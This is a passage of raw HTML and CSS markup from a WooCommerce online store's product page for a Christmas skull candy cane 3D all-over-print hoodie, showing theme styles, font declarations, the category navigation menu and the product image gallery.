.wcpa_price_summary ul, .wcpa_form_outer{
	margin-bottom: 0;
}

.wcpa_price_summary ul li {
	padding-top: 0;
	padding-bottom: 0
}

.single-product .product-gallery-slider img, .box-image {
	border-radius: 10px;
}
.single-product .product-thumbnails .is-nav-selected a {
	border-radius: 5px;
	border: 2px solid #000;
}

.wcpa_form_outer .wcpa_form_item .wcpa_sel_type_shadow input + img{
	border-radius: 5px;
}
td.product-thumbnail img, ul.product_list_widget li img {
	border-radius: 5px;
}

.wcpa_form_outer .wcpa_form_item .color-group.wcpa_sel_type_tick input:checked+label span, .wcpa_form_outer .wcpa_form_item .wcpa_disp_type_square .wcpa_image input:checked+img{
	border: unset
}

.nav>li>a, a.button.primary, .nav-outline > li.active> a, .nav-outline >li.active > a, .copyright-footer{
	color: #000
}

.nav-outline > li.active> a, .nav-outline >li.active{
	border-color: #00c2cb;
}

.product-info .is-divider{
	display: none;
}

.woocommerce-review-link {
	margin-left: 5px;
	text-decoration-line: underline;
	text-decoration-style: solid;
}

.woocommerce-ordering,
.woocommerce-result-count{
  display:none!important;
}
		</style>
		<style id="kirki-inline-styles">/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://musicdope90s.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://musicdope90s.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://musicdope90s.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://musicdope90s.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://musicdope90s.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://musicdope90s.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://musicdope90s.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://musicdope90s.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://musicdope90s.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="wp-singular product-template-default single single-product postid-57435 wp-theme-flatsome wp-child-theme-bm-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js dgwt-wcas-theme-flatsome lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border elementor-default elementor-kit-36195">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header ">
		<div class="header-wrapper">
			<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://musicdope90s.com/" title="Musicdope90s" rel="home">
		<img fetchpriority="high" width="1020" height="700" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-1024x703.png" class="header_logo header-logo" alt="Musicdope90s"/><img  width="1000" height="1000" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/78.jpg" class="header-logo-dark" alt="Musicdope90s"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>					</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://musicdope90s.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				for="dgwt-wcas-search-input-1">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-1"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="What are you looking for?"
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="cart-item has-icon has-dropdown">

<a href="https://musicdope90s.com/cart/" class="header-cart-link nav-top-link is-small" title="Cart" aria-label="View cart" aria-expanded="false" aria-haspopup="true" role="button" data-flatsome-role-button>

<span class="header-cart-title">
   Cart     </span>

    <i class="icon-shopping-cart" aria-hidden="true" data-icon-label="0"></i>  </a>

 <ul class="nav-dropdown nav-dropdown-bold">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://musicdope90s.com/shop/">
					Return to shop				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


		<a href="https://musicdope90s.com/cart/" class="header-cart-link nav-top-link is-small off-canvas-toggle" title="Cart" aria-label="View cart" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>

  	<i class="icon-shopping-cart" aria-hidden="true" data-icon-label="0"></i>  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Cart</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://musicdope90s.com/shop/">
					Return to shop				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav hide-for-sticky flex-has-center hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-line nav-size-medium nav-uppercase">
                                    </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-line nav-size-medium nav-uppercase">
                    <li id="menu-item-173237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-173237 menu-item-design-default has-dropdown"><a href="https://musicdope90s.com/collection/apparels/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Apparels<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold">
	<li id="menu-item-173240" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173240"><a href="https://musicdope90s.com/collection/all-over-prints/">All Over Prints</a></li>
	<li id="menu-item-173241" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173241"><a href="https://musicdope90s.com/collection/baseball-jacket/">Baseball Jacket</a></li>
	<li id="menu-item-173242" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173242"><a href="https://musicdope90s.com/collection/baseball-jersey/">Baseball Jersey</a></li>
	<li id="menu-item-173243" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173243"><a href="https://musicdope90s.com/collection/blanket-hoodie/">Blanket Hoodie</a></li>
	<li id="menu-item-173244" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173244"><a href="https://musicdope90s.com/collection/bomber-jacket/">Bomber Jacket</a></li>
	<li id="menu-item-173238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173238"><a href="https://musicdope90s.com/collection/3d-bikini/">3D Bikini</a></li>
	<li id="menu-item-173267" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173267"><a href="https://musicdope90s.com/collection/t-shirt/">T-Shirt</a></li>
	<li id="menu-item-173265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173265"><a href="https://musicdope90s.com/collection/polo-shirt/">Polo Shirt</a></li>
	<li id="menu-item-173260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173260"><a href="https://musicdope90s.com/collection/hawaiian-shirts/">Hawaiian Shirts</a></li>
	<li id="menu-item-173266" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173266"><a href="https://musicdope90s.com/collection/sweater/">Sweater</a></li>
</ul>
</li>
<li id="menu-item-173248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-173248 menu-item-design-default has-dropdown"><a href="https://musicdope90s.com/collection/home-living/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Home &amp; Living<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold">
	<li id="menu-item-173255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173255"><a href="https://musicdope90s.com/collection/blanket/">Blanket</a></li>
	<li id="menu-item-173262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173262"><a href="https://musicdope90s.com/collection/rug/">Rug</a></li>
	<li id="menu-item-173256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173256"><a href="https://musicdope90s.com/collection/canvas-poster/">Canvas Poster</a></li>
	<li id="menu-item-173257" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173257"><a href="https://musicdope90s.com/collection/doormat/">Doormat</a></li>
	<li id="menu-item-173249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173249"><a href="https://musicdope90s.com/collection/flag/">Flag</a></li>
</ul>
</li>
<li id="menu-item-173245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-173245 menu-item-design-default has-dropdown"><a href="https://musicdope90s.com/collection/footwear/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Footwear<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold">
	<li id="menu-item-173251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173251"><a href="https://musicdope90s.com/collection/air-force-1-shoes/">Air Force 1 Shoes</a></li>
	<li id="menu-item-173239" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173239"><a href="https://musicdope90s.com/collection/air-jordan-11/">Air Jordan 11</a></li>
	<li id="menu-item-173252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173252"><a href="https://musicdope90s.com/collection/air-jordan-1-shoes/">Air Jordan 1 Shoes</a></li>
	<li id="menu-item-173246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173246"><a href="https://musicdope90s.com/collection/jordan-13-shoes/">Jordan 13 Shoes</a></li>
	<li id="menu-item-173247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173247"><a href="https://musicdope90s.com/collection/max-soul-shoes/">Max Soul Shoes</a></li>
	<li id="menu-item-173253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173253"><a href="https://musicdope90s.com/collection/air-max-plus-shoes/">Air Max Plus Shoes</a></li>
	<li id="menu-item-173268" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173268"><a href="https://musicdope90s.com/collection/high-top-canvas-shoes/">High Top Canvas Shoes</a></li>
	<li id="menu-item-173254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173254"><a href="https://musicdope90s.com/collection/boots/">Boots</a></li>
</ul>
</li>
<li id="menu-item-173233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-173233 menu-item-design-default has-dropdown"><a href="https://musicdope90s.com/collection/accessories/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Accessories<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold">
	<li id="menu-item-173264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173264"><a href="https://musicdope90s.com/collection/tumbler/">Tumbler</a></li>
	<li id="menu-item-173261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173261"><a href="https://musicdope90s.com/collection/ornaments/">Ornaments</a></li>
	<li id="menu-item-173235" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173235"><a href="https://musicdope90s.com/collection/cap/">Cap</a></li>
	<li id="menu-item-173259" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173259"><a href="https://musicdope90s.com/collection/jeff-cap/">Jeff Cap</a></li>
	<li id="menu-item-173258" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173258"><a href="https://musicdope90s.com/collection/embroidered-cap/">Embroidered Cap</a></li>
	<li id="menu-item-173236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173236"><a href="https://musicdope90s.com/collection/car-seat-covers/">Car Seat Covers</a></li>
	<li id="menu-item-173234" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173234"><a href="https://musicdope90s.com/collection/black-stainless-steel-watch/">Black Stainless Steel Watch</a></li>
</ul>
</li>
<li id="menu-item-173230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173230 menu-item-design-default"><a href="https://musicdope90s.com/help-center/" class="nav-top-link">Help Center</a></li>
<li id="menu-item-173231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173231 menu-item-design-default"><a href="https://musicdope90s.com/faq-2/" class="nav-top-link">FAQ</a></li>
<li id="menu-item-173232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173232 menu-item-design-default"><a href="https://musicdope90s.com/track-your-order/" class="nav-top-link">Track your order</a></li>
                </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-line nav-size-medium nav-uppercase">
                   <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="mailto:your@email" data-label="E-mail" target="_blank" class="icon primary button circle tooltip email" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="https://www.pinterest.com/Musicdope90s/" data-label="Pinterest" target="_blank" class="icon primary button circle tooltip pinterest" title="Follow on Pinterest" aria-label="Follow on Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a></div></li>
              </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-57435" class="product type-product post-57435 status-publish first instock product_cat-holiday has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-container">
  <div class="product-main">
    <div class="row content-row mb-0">

    	<div class="product-gallery col large-6">
						<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Christmas%20Skull%20Candy%20Cane%203D%20All%20Over%20Print%20Hoodie&#038;url=https://musicdope90s.com/products/christmas-skull-candy-cane-3d-all-over-print-hoodie/&#038;media=https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Christmas_Skull_Candy_Cane_3D_All_Over_Print_Hoodie_1_vp6hkp.jpg"></a></div>
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">

</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <div class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half has-image-zoom"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Christmas_Skull_Candy_Cane_3D_All_Over_Print_Hoodie_1_vp6hkp-100x100.jpg" data-thumb-alt="Christmas Skull Candy Cane 3D All Over Print Hoodie 1 vp6hkp.jpg" data-thumb-srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Christmas_Skull_Candy_Cane_3D_All_Over_Print_Hoodie_1_vp6hkp-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Christmas_Skull_Candy_Cane_3D_All_Over_Print_Hoodie_1_vp6hkp-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Christmas_Skull_Candy_Cane_3D_All_Over_Print_Hoodie_1_vp6hkp-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Christmas_Skull_Candy_Cane_3D_All_Over_Print_Hoodie_1_vp6hkp-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Christmas_Skull_Candy_Cane_3D_All_Over_Print_Hoodie_1_vp6hkp-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Christmas_Skull_Candy_Cane_3D_All_Over_Print_Hoodie_1_vp6hkp-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Christmas_Skull_Candy_Cane_3D_All_Over_Print_Hoodie_1_vp6hkp.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide first"><a href="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Christmas_Skull_Candy_Cane_3D_All_Over_Print_Hoodie_1_vp6hkp.jpg"><img width="600" height="600" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Christmas_Skull_Candy_Cane_3D_All_Over_Print_Hoodie_1_vp6hkp-600x600.jpg" class="wp-post-image ux-skip-lazy" alt="Christmas Skull Candy Cane 3D All Over Print Hoodie" data-caption="Christmas Skull Candy Cane 3D All Over Print Hoodie 1 vp6hkp.jpg" data-src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Christmas_Skull_Candy_Cane_3D_All_Over_Print_Hoodie_1_vp6hkp.jpg" data-large_image="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Christmas_Skull_Candy_Cane_3D_All_Over_Print_Hoodie_1_vp6hkp.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Christmas_Skull_Candy_Cane_3D_All_Over_Print_Hoodie_1_vp6hkp-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Christmas_Skull_Candy_Cane_3D_All_Over_Print_Hoodie_1_vp6hkp-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Christmas_Skull_Candy_Cane_3D_All_Over_Print_Hoodie_1_vp6hkp-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Christmas_Skull_Candy_Cane_3D_All_Over_Print_Hoodie_1_vp6hkp-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Christmas_Skull_Candy_Cane_3D_All_Over_Print_Hoodie_1_vp6hkp-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Christmas_Skull_Candy_Cane_3D_All_Over_Print_Hoodie_1_vp6hkp-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Christmas_Skull_Candy_Cane_3D_All_Over_Print_Hoodie_1_vp6hkp.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" title="Christmas Skull Candy Cane 3D All Over Print Hoodie" /></a></div><div data-thumb="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Christmas_Skull_Candy_Cane_3D_All_Over_Print_Hoodie_2_odm7by-100x100.jpg" data-thumb-alt="Christmas Skull Candy Cane 3D All Over Print Hoodie 2 odm7by.jpg" data-thumb-srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Christmas_Skull_Candy_Cane_3D_All_Over_Print_Hoodie_2_odm7by-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Christmas_Skull_Candy_Cane_3D_All_Over_Print_Hoodie_2_odm7by-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Christmas_Skull_Candy_Cane_3D_All_Over_Print_Hoodie_2_odm7by-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Christmas_Skull_Candy_Cane_3D_All_Over_Print_Hoodie_2_odm7by-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Christmas_Skull_Candy_Cane_3D_All_Over_Print_Hoodie_2_odm7by-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Christmas_Skull_Candy_Cane_3D_All_Over_Print_Hoodie_2_odm7by-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Christmas_Skull_Candy_Cane_3D_All_Over_Print_Hoodie_2_odm7by.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide"><a href="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Christmas_Skull_Candy_Cane_3D_All_Over_Print_Hoodie_2_odm7by.jpg"><img loading="lazy" width="600" height="600" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Christmas_Skull_Candy_Cane_3D_All_Over_Print_Hoodie_2_odm7by-600x600.jpg" class="" alt="Christmas Skull Candy Cane 3D All Over Print Hoodie" data-caption="Christmas Skull Candy Cane 3D All Over Print Hoodie 2 odm7by.jpg" data-src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Christmas_Skull_Candy_Cane_3D_All_Over_Print_Hoodie_2_odm7by.jpg" data-large_image="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Christmas_Skull_Candy_Cane_3D_All_Over_Print_Hoodie_2_odm7by.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" 